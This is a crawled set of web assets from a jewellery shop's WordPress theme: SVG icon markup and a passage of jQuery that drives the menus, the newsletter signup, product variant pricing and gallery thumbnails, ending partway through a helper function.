                                <path d="M142.218438,86.6122049 C142.218438,86.4944895 142.247249,86.3187948 142.305744,86.081607 L143.555963,81.5144238 C143.567312,81.4678647 143.572551,81.4362397 143.572551,81.425698 C143.572551,81.3545417 143.519294,81.3194027 143.414527,81.3194027 L142.640998,81.3194027 L142.702112,81.1076907 L144.242186,81.1076907 L142.868866,86.1879022 C142.774576,86.5647673 142.728304,86.8283093 142.728304,86.9758929 C142.728304,87.0575909 142.739654,87.1199625 142.762353,87.1577369 C142.786799,87.1955112 142.830452,87.2148376 142.895058,87.2148376 C143.059193,87.2148376 143.225074,87.0777958 143.392701,86.8028336 C143.558582,86.5287499 143.710494,86.1940516 143.845818,85.7987385 L144.021303,85.8514469 C143.864152,86.3003468 143.681683,86.690389 143.476514,87.0198165 C143.270473,87.3492441 143.021651,87.516154 142.728304,87.516154 C142.387811,87.516154 142.218438,87.2148376 142.218438,86.6122049" id="Fill-95"></path>
                                <path d="M144.682033,86.6122049 C144.682033,86.4944895 144.710844,86.3187948 144.769339,86.081607 L146.018685,81.5144238 C146.030907,81.4678647 146.036146,81.4362397 146.036146,81.425698 C146.036146,81.3545417 145.983762,81.3194027 145.878122,81.3194027 L145.104593,81.3194027 L145.165707,81.1076907 L146.705781,81.1076907 L145.332461,86.1879022 C145.238171,86.5647673 145.191899,86.8283093 145.191899,86.9758929 C145.191899,87.0575909 145.203249,87.1199625 145.226821,87.1577369 C145.250394,87.1955112 145.294047,87.2148376 145.358653,87.2148376 C145.522788,87.2148376 145.688669,87.0777958 145.856296,86.8028336 C146.022177,86.5287499 146.174089,86.1940516 146.309413,85.7987385 L146.484898,85.8514469 C146.327747,86.3003468 146.145278,86.690389 145.939236,87.0198165 C145.734068,87.3492441 145.485246,87.516154 145.191899,87.516154 C144.851406,87.516154 144.682033,87.2148376 144.682033,86.6122049" id="Fill-97"></path>
                                <path d="M148.965866,85.064774 C149.152701,84.981319 149.306359,84.8504265 149.423349,84.6756103 C149.540339,84.4972802 149.598833,84.2943529 149.598833,84.0650713 C149.598833,83.8920121 149.563038,83.7707827 149.493193,83.6961125 C149.423349,83.6223207 149.33517,83.5854248 149.22953,83.5854248 C148.989439,83.5854248 148.765936,83.6961125 148.561641,83.9174878 C148.354726,84.1388631 148.206306,84.3795648 148.112016,84.6387144 C148.083205,84.7327111 148.050902,84.8451557 148.015979,84.9751697 C147.980184,85.1051838 147.953119,85.2079652 147.936531,85.2861493 C148.36433,85.2554027 148.707441,85.1824895 148.965866,85.064774 M147.452857,87.078235 C147.234592,86.7857034 147.126333,86.4290432 147.126333,86.0108899 C147.126333,85.6577436 147.191813,85.3072327 147.320152,84.9611142 C147.449365,84.6167526 147.643184,84.3084084 147.901609,84.0369602 C148.323296,83.595088 148.763317,83.3728343 149.219926,83.3728343 C149.455652,83.3728343 149.646852,83.4299351 149.797018,83.5458935 C149.946311,83.6600951 150.020521,83.8507238 150.020521,84.1169012 C150.020521,84.5772213 149.724554,84.9444232 149.133494,85.2220208 C148.93269,85.3177744 148.734506,85.3836599 148.534576,85.4223127 C148.335519,85.4609655 148.118127,85.4881982 147.883275,85.5066461 C147.854464,85.6305109 147.826526,85.7912715 147.799461,85.9880495 C147.773269,86.1865845 147.760173,86.3710639 147.760173,86.5414878 C147.760173,86.8023944 147.816922,86.9930231 147.932166,87.1177663 C148.046536,87.2407526 148.185353,87.3022457 148.349488,87.3022457 C148.714426,87.3022457 149.009519,87.1564191 149.239134,86.8603736 C149.467002,86.5652066 149.628517,86.2911229 149.721935,86.0381225 L149.907023,86.0987372 C149.766461,86.501078 149.551688,86.8375333 149.264452,87.1081031 C148.978089,87.3804299 148.657677,87.5165932 148.305835,87.5165932 C147.953119,87.5165932 147.669375,87.3698882 147.452857,87.078235" id="Fill-99"></path>
                                <path d="M151.666322,84.6658593 C151.754501,84.3100775 151.799027,84.0605911 151.799027,83.9121291 C151.799027,83.8304311 151.786804,83.7706949 151.763232,83.7311636 C151.739659,83.6933892 151.696006,83.6749413 151.630527,83.6749413 C151.467265,83.6749413 151.299638,83.8146185 151.129391,84.0948516 C150.960018,84.3742061 150.809852,84.7071475 150.68064,85.0901619 L150.506028,85.0374535 C150.892793,83.9288201 151.32321,83.3727464 151.799027,83.3727464 C152.138646,83.3727464 152.309766,83.6749413 152.309766,84.2766955 C152.309766,84.3522443 152.300162,84.442727 152.282701,84.5463869 C152.264367,84.6500467 152.246906,84.7317448 152.230318,84.7888455 L152.291432,84.8072935 C152.490489,84.3882617 152.689546,84.0439001 152.889476,83.7759657 C153.088534,83.5071529 153.299814,83.3727464 153.523316,83.3727464 C153.717135,83.3727464 153.862936,83.4333611 153.962465,83.5554689 C154.061993,83.6749413 154.112631,83.8181324 154.112631,83.9850424 C154.112631,84.1370183 154.061993,84.2749386 153.962465,84.3961679 C153.862936,84.5156403 153.731104,84.5771334 153.566969,84.5771334 C153.467441,84.5771334 153.385373,84.541116 153.320767,84.4699597 C153.255288,84.3996818 153.223858,84.3100775 153.223858,84.2055392 C153.223858,84.0983655 153.259653,84.0043688 153.329498,83.9209138 C153.387992,83.8629346 153.417676,83.8181324 153.417676,83.7891428 C153.417676,83.7540039 153.409819,83.7267712 153.39585,83.7092017 C153.380135,83.6916323 153.349578,83.6819691 153.303306,83.6819691 C153.167982,83.6819691 152.99337,83.8664485 152.779471,84.2362858 C152.564699,84.6043661 152.356038,85.0409674 152.150869,85.5469681 C151.944828,86.0503333 151.786804,86.48957 151.675926,86.8602858 L151.507426,87.4093316 L150.927715,87.4093316 L151.666322,84.6658593 Z" id="Fill-101"></path>
                                <path d="M154.38485,89.3738617 C154.191031,89.2218858 154.094122,89.0084167 154.094122,88.7378469 C154.094122,88.5726939 154.14214,88.4426799 154.239049,88.3478048 C154.336832,88.2538081 154.445964,88.207249 154.569938,88.207249 C154.68169,88.207249 154.767249,88.2423879 154.828363,88.3179367 C154.891224,88.3899715 154.921781,88.4716695 154.921781,88.5603953 C154.921781,88.7071004 154.865905,88.8274512 154.754154,88.9135416 C154.725343,88.9442882 154.704389,88.9697639 154.692166,88.9934827 C154.68169,89.016323 154.674705,89.0567328 154.674705,89.1094412 C154.674705,89.298313 154.800426,89.3914311 155.053612,89.3914311 C155.258781,89.3914311 155.434266,89.3580491 155.581813,89.2904067 C155.727613,89.2236427 155.874287,89.0962641 156.020961,88.9135416 C156.168507,88.7308191 156.282878,88.5261349 156.368438,88.2994887 C156.453124,88.0728426 156.5317,87.8224777 156.601544,87.5510294 L156.980451,86.127024 L156.927195,86.1085761 C156.739487,86.492469 156.504635,86.822775 156.224383,87.0994941 C155.941512,87.3770917 155.671737,87.5167689 155.414185,87.5167689 C155.220367,87.5167689 155.058851,87.4420987 154.930511,87.2936367 C154.800426,87.1469316 154.737565,86.936098 154.737565,86.6672852 C154.737565,86.5355142 154.754154,86.3782674 154.789949,86.1911526 C154.823998,86.0066732 154.865905,85.8643605 154.912177,85.7624576 L155.475299,84.4447475 C155.504983,84.3797405 155.53554,84.2945286 155.567844,84.1882333 C155.600147,84.0810595 155.616735,83.9923337 155.616735,83.9211774 C155.616735,83.8403578 155.598401,83.7709584 155.563478,83.71825 C155.528556,83.6655416 155.479665,83.6383089 155.414185,83.6383089 C155.214255,83.6383089 155.023928,83.7920418 154.842332,84.098629 C154.660736,84.4043377 154.504459,84.7364007 154.375246,85.0904254 L154.200635,85.037717 C154.358658,84.558949 154.550731,84.1627575 154.776853,83.8465071 C155.002102,83.5311352 155.246558,83.3721315 155.510222,83.3721315 C155.668245,83.3721315 155.801823,83.4441663 155.910955,83.5856005 C156.019215,83.7270348 156.074217,83.9396253 156.074217,84.2216153 C156.074217,84.3516293 156.056756,84.5088761 156.020961,84.6880846 C155.986038,84.8672932 155.944132,85.0139983 155.897859,85.1255644 L155.334737,86.4459099 C155.305053,86.5082815 155.274496,86.5952504 155.242193,86.7006672 C155.210763,86.8078409 155.194175,86.8965667 155.194175,86.9668446 C155.194175,87.1926123 155.297196,87.3032999 155.502364,87.3032999 C155.719756,87.3032999 155.956354,87.1539594 156.21478,86.8561569 C156.473205,86.5583545 156.71155,86.1911526 156.93156,85.7589437 C157.151571,85.3258563 157.31396,84.9200016 157.4196,84.5405011 L157.710328,83.4793053 L158.290911,83.4793053 L157.253719,87.4095952 C157.182128,87.6625955 157.072122,87.9463424 156.921956,88.255565 C156.772664,88.5639092 156.590194,88.8318436 156.373676,89.0567328 C156.185096,89.2508754 155.983419,89.3896742 155.766028,89.4766431 C155.549509,89.5627334 155.344341,89.6040217 155.150522,89.6040217 C154.833602,89.6040217 154.578669,89.5275945 154.38485,89.3738617" id="Fill-103"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-email.svg
body_size: 612
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="18px" viewBox="0 0 20 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>email (1)</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.00330578512 0.000857142857 19.9599449 0.000857142857 19.9599449 18 0.00330578512 18"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-905.000000, -3287.000000)">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <g id="email-(1)" transform="translate(905.000000, 43.000000)">
                            <g id="Group-3">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M19.8119008,7.45671429 L17.2632507,5.81378571 L17.2632507,0.322285714 C17.2632507,0.144803571 17.1152066,0.000857142857 16.9326722,0.000857142857 L3.02688705,0.000857142857 C2.84413223,0.000857142857 2.69630854,0.144803571 2.69630854,0.322285714 L2.69630854,5.81421429 L0.147878788,7.45671429 L0.148099174,7.45671429 C0.0587327824,7.51425 0,7.61282143 0,7.72457143 L0,17.6785714 C0,17.8560536 0.148099174,18 0.330578512,18 L19.6293664,18 C19.8119008,18 19.9599449,17.8560536 19.9599449,17.6785714 L19.9599449,7.72457143 C19.9599449,7.61282143 19.9009917,7.51425 19.8119008,7.45671429 Z M2.69630854,8.58085714 L1.65933884,8.046 L2.69630854,8.046 L2.69630854,8.58085714 Z M0.661157025,8.259 L8.26336088,12.18 L0.661157025,17.0796964 L0.661157025,8.259 Z M9.97977961,11.84475 L18.5323967,17.3571429 L1.42732782,17.3571429 L9.97977961,11.84475 Z M11.6963636,12.18 L19.2986226,8.259 L19.2986226,17.0799107 L11.6963636,12.18 Z M17.2632507,8.046 L18.3006061,8.046 L17.2632507,8.58107143 L17.2632507,8.046 Z M18.5323967,7.40314286 L17.2632507,7.40314286 L17.2632507,6.58489286 L18.5323967,7.40314286 Z M16.6020937,0.643714286 L16.6020937,8.92194643 L11.0692011,11.7756964 L10.1624793,11.1912321 C10.0516804,11.119875 9.90787879,11.119875 9.79724518,11.1912321 L8.89052342,11.7756964 L3.35746556,8.92173214 L3.35746556,0.643714286 L16.6020937,0.643714286 Z M2.69630854,7.40314286 L1.42754821,7.40314286 L2.69630854,6.58532143 L2.69630854,7.40314286 Z" id="Fill-1" fill="#605997" mask="url(#mask-2)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-cart-grey.svg
body_size: 896
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="14px" viewBox="0 0 15 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0.0203979465 14.2488214 0.0203979465 14.2488214 13.7101867 0 13.7101867"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Drop-Down-Nav-Copy" transform="translate(-1306.000000, -91.000000)">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-7" transform="translate(1306.000000, 56.000000)">
                        <g id="Group" transform="translate(0.000000, 31.000000)">
                            <g id="Group-3" transform="translate(0.000000, 6.000000)">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M14.0978667,3.96352 C14.2232,4.12085333 14.2712,4.31018667 14.2392,4.52885333 L13.6418667,7.95552 C13.6205333,8.13418667 13.5405333,8.28085333 13.3992,8.39552 C13.2578667,8.51285333 13.0978667,8.56885333 12.9192,8.56885333 L4.20986667,8.56885333 L4.03653333,9.54485333 L12.3378667,9.54485333 C12.5352,9.54485333 12.7085333,9.61418667 12.8552,9.75552 C13.0018667,9.89685333 13.0765333,10.0728533 13.0765333,10.28352 C13.0765333,10.49152 13.0018667,10.66752 12.8552,10.8088533 C12.7085333,10.9501867 12.5352,11.0221867 12.3378667,11.0221867 L3.15653333,11.0221867 C2.93786667,11.0221867 2.74853333,10.93152 2.5912,10.75552 C2.44453333,10.5768533 2.38586667,10.37152 2.41786667,10.1421867 L2.81253333,8.00352 L2.2152,1.99818667 L0.516533333,1.46485333 C0.316533333,1.40085333 0.172533333,1.28085333 0.0845333333,1.10218667 C-0.00613333333,0.92352 -0.0248,0.736853333 0.0285333333,0.536853333 C0.0925333333,0.336853333 0.2152,0.192853333 0.3992,0.104853333 C0.580533333,0.0141866667 0.7672,-0.00181333333 0.956533333,0.0488533333 L3.12453333,0.742186667 C3.2632,0.782186667 3.3752,0.862186667 3.4632,0.976853333 C3.55386667,1.09152 3.6072,1.22218667 3.62853333,1.36885333 L3.75386667,2.56352 L13.5938667,3.66485333 C13.8152,3.69685333 13.9832,3.79552 14.0978667,3.96352 M4.27386667,11.4301867 C4.58853333,11.4301867 4.8552,11.53952 5.07386667,11.7608533 C5.2952,11.97952 5.40453333,12.2488533 5.40453333,12.5608533 C5.40453333,12.87552 5.2952,13.14752 5.07386667,13.37152 C4.8552,13.5981867 4.58853333,13.7101867 4.27386667,13.7101867 C3.9592,13.7101867 3.69253333,13.5981867 3.4712,13.37152 C3.25253333,13.14752 3.14053333,12.87552 3.14053333,12.5608533 C3.14053333,12.2488533 3.25253333,11.97952 3.4712,11.7608533 C3.69253333,11.53952 3.9592,11.4301867 4.27386667,11.4301867 M10.9858667,11.4301867 C11.3005333,11.4301867 11.5672,11.53952 11.7858667,11.7608533 C12.0072,11.97952 12.1165333,12.2488533 12.1165333,12.5608533 C12.1165333,12.87552 12.0072,13.14752 11.7858667,13.37152 C11.5672,13.5981867 11.3005333,13.7101867 10.9858667,13.7101867 C10.6712,13.7101867 10.4045333,13.5981867 10.1832,13.37152 C9.96453333,13.14752 9.85253333,12.87552 9.85253333,12.5608533 C9.85253333,12.2488533 9.96453333,11.97952 10.1832,11.7608533 C10.4045333,11.53952 10.6712,11.4301867 10.9858667,11.4301867" id="Fill-1" fill="#727272" mask="url(#mask-2)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/logic.js?ver=6.9
body_size: 3328
content:
(function($) {

    $(document).ready(function() {

        $('body:not(.logged-in) #menu-primary-right a[href$="/my-account/"]').text('Login');

        $('.mobile-btn').click(function(e) {
            e.preventDefault();
            $('body').toggleClass('menu-active');
        });

        $('.single-product .summary .attr-pa_stone-1 select > option:first-child, .single-product .summary .attr-pa_stone-2 select > option:first-child').text('Pick a Stone');
        $('.single-product .summary .attr-pa_ring-size select > option:first-child').text('Pick a Size');

        $('.single-product .summary select:not(#pa_metal)').simpleselect().change(function() {
            $('#simpleselect_' + $(this).attr('id') + ' .placeholder').text($(this).find('option:selected').text());
        });


        $('.feature-products .product-list').slick({
            dots: false,
            arrows: true,

        });

        $('header ul.menu > li.menu-item-has-children').each(function() {
            var _link = $(this).find('> a');
            var _submenu = $(this).find('> .sub-menu');
            var _deep = $(_submenu).find('.sub-menu').length > 0;

            $(_submenu).wrap('<div class="submenu-wrapper' + (_deep ? ' deep-submenu' : '') + '"></div>').parent().prepend('<li class="submenu-title"><a href="' + $(_link).attr('href') + '">' + $(_link).text() + '</a></li>');

        });

        $('.product-ring-size').click(function(e) {
           e.preventDefault();
           $('body').addClass('ring-size-popup');
        });

        $('.ring-size-guide .popup-content .close-popup').click(function(e) {
            e.preventDefault();
           $('body').removeClass('ring-size-popup');
        });

        //Changing the text of heading, only on product internal pages.
        $('.internal-product-featured-items .feature-product-title').text("You Might Also Like...");

        jQuery(".newsletter-signup input[type=submit]").click(function (e) {
            e.preventDefault();
            var _signup = $('.newsletter-signup .ajax-signup');
            jQuery.ajax({
                type : "post",
                url : blox_info.ajaxurl,
                data : {
                    action: "blox_mail_signup",
                    email:  jQuery("#ajax-signup-email").val(),
                },
                success: function(response) {
                    var _msg = 'You have successfully subscribed to our newsletter!';
                    var _msgtype = 'success';

                    if (response === 'exists') {
                        _msg = 'You have already signed up!';
                    } else if (response !== 'success') {
                        _msg = 'Something went wrong while signing up.';
                        _msgtype = 'error';
                    }

                    $(_signup).html('<div class="signup-message ' + _msgtype + '">' + _msg + '</div>');
                }
            });
            $(_signup).html('<div class="blox-loading-ani">&nbsp;</div>');
        });


                //Adding event listener for metal selection
        if( $('body.single-product .variations .metal-wrapper').length ){

            //Set initial metal variation ID for product
            let variationOptions = $('form.variations_form').attr('data-product_variations');
            variationOptions = JSON.parse(variationOptions);
            for(let i = 0; i < variationOptions.length;i++){
                if(variationOptions[i]['attributes']['attribute_pa_metal'] === 'silver')
                {
                   $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                    break;
                }
            }


            // Hook change event on radio inputs (I also added name="metal-selector" so they are all in 1 group - sorry for telling you to remove name instead of changing it!)
            $('.single-product .metal-selector input.metal-input-btn').change(function() {
                // Update select value (I also changed the js at the top to not include the #pa_metal select while running simpleselect jQuery method)
                $('#pa_metal').val( $(this).val()).trigger('change');
                let priceText = $('.summary.entry-summary .price').text();
                priceText = priceText.split("-");
                let variationOptions = $('form.variations_form').attr('data-product_variations');
                variationOptions = JSON.parse(variationOptions);
                let itemPrice = "";
                for(let i = 0; i < variationOptions.length;i++){
                    if(variationOptions[i]['attributes']['attribute_pa_metal'] === $(this).val())
                    {
                       itemPrice = variationOptions[i]['display_price'];
                       $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                        break;
                    }
                }
                if(!String(itemPrice).includes('.')) itemPrice += ".00"
                let metalType = titleCase($(this).val().replace(/-/g, ' ').toUpperCase());
                priceText[1] = "£" + itemPrice + " for " + metalType;
                priceText = priceText[0] + " - " + priceText[1] + " - " + priceText[2];
                $('.summary.entry-summary .price').text(priceText);
            });


            //Setting opacity for Single Image Pages
            if($('.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image').length == 1 && !$('.flex-viewport').length) $('.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image').addClass('flex-active-slide');
        }

        //Updating variation ID on stone change
        $('#pa_stone-1').on('change', (e) => {
            e.preventDefault()
            e.stopPropagation()
            let variationOptions = $('form.variations_form').attr('data-product_variations');
            variationOptions = JSON.parse(variationOptions);
            let currentMetal = $('#pa_metal').val();
            if(!currentMetal) currentMetal = 'silver';
            for(let i = 0; i < variationOptions.length;i++){
                if(variationOptions[i]['attributes']['attribute_pa_metal'] === currentMetal)
                {
                   $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                    break;
                }
            }

        })


    });


    $(window).load(function(){

        if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').length){
            //Adding data values to gallery thumbnail for sliding transitions
            const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
            for(let x = 0; x < thumbnailTotal; x++){
                if(x == 0)$('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+(x+1)+')').addClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+(x+1)+')').attr('data-slide',x);
                $('body.single-product .woocommerce-product-gallery .flex-viewport figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child('+(x+1)+')').attr('data-slide',x);
            }

            //Adding event listener for clicking on gallery thumbnail photo
            $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').click(function(){
                const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
                if(thumbnailTotal < 5) return null;
               $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
               $(this).addClass('active-thumb');
               let currentSlide = $(this).attr('data-slide');
               let thumbWidth = $(this)[0].getBoundingClientRect().width;
               thumbWidth += parseInt($(this).css('margin-left').replace('px',''))  + parseInt($(this).css('border-left-width').replace('px',''));
               if((thumbnailTotal - currentSlide) < 4) currentSlide = thumbnailTotal - 4;
               $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ ((currentSlide) * thumbWidth) +'px)');
            });

            $('body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li').click(function(){
                const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
                if(thumbnailTotal < 5) return null;
                let activeChild = parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').attr('data-slide')) + 1;
                let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                if($(this).hasClass('flex-nav-prev')) activeChild = ((activeChild-1)+thumbnailTotal)%thumbnailTotal;
                else activeChild = (activeChild + 1)%thumbnailTotal;
                if(activeChild == 0) activeChild = thumbnailTotal;
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+ activeChild +')').addClass('active-thumb');
                if(activeChild > (thumbnailTotal - 4)) activeChild = thumbnailTotal - 3;
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ ((activeChild - 1) * thumbWidth) +'px)');
            });

            $('#pa_metal').on('change',function(e){
                setTimeout(function(){
                    let metalType = getMetalImageString();
                    let stoneType = getStoneImageString();
                    let imageNumber;
                    if(metalType !== null && stoneType !== null){
                        imageNumber = getCombinedImageNumber(metalType,stoneType);
                        if(imageNumber === null) imageNumber = getMetalImageNumber(metalType);
                    }
                    else {
                        imageNumber = getMetalImageNumber(metalType);
                    }
                    if(imageNumber === null || imageNumber == undefined) return null;
                    //Get thumbnail width value
                    let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                    thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                    //Change displayed image - thumbnail.
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb img').removeClass('flex-active');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+']').addClass('active-thumb');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+'] img').addClass('flex-active');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').addClass('faded');
                    setTimeout(() => $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').removeClass('faded'),600);
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ (imageNumber * thumbWidth) +'px)');
                    //Changing main image display.
                    $('body.single-product .woocommerce-product-gallery').flexslider(imageNumber);
                },1);
            })




            //Changing the gallery image based on the gemstones selected by the user.
            $('#pa_stone-1').on('change',(e) => {
                e.stopPropagation();
                let stoneType = getStoneImageString();
                let metalType = getMetalImageString();
                let imageNumber;
                if(metalType !== null && stoneType !== null){
                    imageNumber = getCombinedImageNumber(metalType,stoneType);
                    if(imageNumber === null) imageNumber = getStoneImageNumber(metalType);
                }
                else {
                    imageNumber = getStoneImageNumber(stoneType);
                }
                if(imageNumber === null || imageNumber == undefined) return null;
                //Change displayed image - thumbnail.
                let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                //Change displayed image - thumbnail.
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb img').removeClass('flex-active');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+']').addClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+'] img').addClass('flex-active');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').addClass('faded');
                setTimeout(() => $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').removeClass('faded'),600);
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ (imageNumber * thumbWidth) +'px)');
                //Changing main image display
                $('body.single-product .woocommerce-product-gallery').flexslider(imageNumber);
            });

        }

    });

    //Functions for getting stone & metal type imageNumber
    function getStoneImageString(){
        let stoneType = '';
        let x;
        for( x = 0; x < $('#simpleselect_pa_stone-1 .placeholder').text().split(' ').length; x++){
            stoneType += $('#simpleselect_pa_stone-1 .placeholder').text().split(' ')[x].toLowerCase();
            if( x < ($('#simpleselect_pa_stone-1 .placeholder').text().split(' ').length - 1)) stoneType += '-';
        }
        return stoneType;
    }

    function getStoneImageNumber(stoneString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let imageNumber;
        x = 0;
        //Loop through ALt Tags
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(imageAlt.search(stoneString) >= 0){
                imageNumber = x;
                break;
            }
        }
        return imageNumber;
    }

    function getMetalImageString(){
        let metalType = '';
        if($('#pa_metal').val().split('-').length == 1) metalType = $('#pa_metal').val();
        else if($('#pa_metal').val().split('-').length > 2) {
            let x;
            for( x = 1; x < $('#pa_metal').val().split('-').length; x++){
                metalType += $('#pa_metal').val().split('-')[x];
                if( x < ($('#pa_metal').val().split('-').length - 1)) metalType += '-';
            }
        }
        else metalType = $('#pa_metal').val().split('-')[1];
        return metalType;
    }

    function getMetalImageNumber(metalString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let imageNumber;
        x = 0;
        //Loop through ALt Tags
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(metalString === 'gold' && !checkGoldAlt(imageAlt)) continue;
            if(imageAlt.search(metalString) >= 0){
                imageNumber = x;
                break;
            }
        }
        return imageNumber;
    }

    function getCombinedImageNumber(metalString,stoneString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let metalArray = [];
        let x;
        //Loop through an add alts to array.
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
